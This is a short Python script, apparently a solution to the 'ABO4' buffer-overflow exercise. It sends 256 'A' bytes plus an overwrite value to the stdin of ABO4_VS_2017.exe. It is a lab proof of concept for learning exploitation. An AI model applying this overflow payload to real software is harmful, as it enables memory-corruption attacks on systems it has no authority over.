 solucion abo4.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import ...
6
7
8
9 payload =0x100 * b"A" + struct.pack("<L",0x41424344)
10
11 p1 = Popen(r"ABO4_VS_2017.exe", stdin=PIPE)
12
13 print("PID: %s" %hex(p1.pid))
14 print("Enter para continuar")
15 p1.communicate(payload)
16 p1.wait()
17